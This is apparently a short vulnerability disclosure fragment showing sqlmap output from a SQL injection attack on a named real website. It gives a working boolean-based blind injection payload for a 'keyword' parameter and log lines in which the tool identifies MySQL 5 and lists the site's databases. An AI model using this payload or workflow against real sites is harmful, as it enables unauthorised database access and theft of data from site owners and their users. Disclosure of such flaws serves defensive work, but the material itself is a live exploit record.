 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=123') AND 2566=2566 AND ('LYEg'='LYEg
Vector: AND [INFERENCE]
---
[15:00:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:00:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:00:29] [INFO] fetching database names
[15:00:29] [INFO] fetching number of databases
[15:00:29] [PAYLOAD] 123
[15:00:29] [DEBUG] resuming configuration option 'string' (陕北年 123)
[15:00:29] [INFO] resumed: 2
[15:00:29] [DEBUG] performed 0 queries in 0.00 seconds
[15:00:29] [INFO] retrieving the length of query output
[15:00:29] [INFO] resumed: 36
[15:00:29] [DEBUG] performed 0 queries in 0.00 seconds
[15:00:29] [INFO] resumed: information_schema
[15:00:29] [DEBUG] performed 0 queries in 0.01 seconds
[15:00:29] [INFO] retrieving the length of query output
[15:00:29] [INFO] resumed: 20
[15:00:29] [DEBUG] performed 0 queries in 0.00 seconds
[15:00:29] [INFO] resumed: huashphoto
[15:00:29] [DEBUG] performed 0 queries in 0.00 seconds
available databases [2]:
[*] huashphoto
[*] information_schema
[15:00:29] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.huashphoto.com'
www.wooyun.org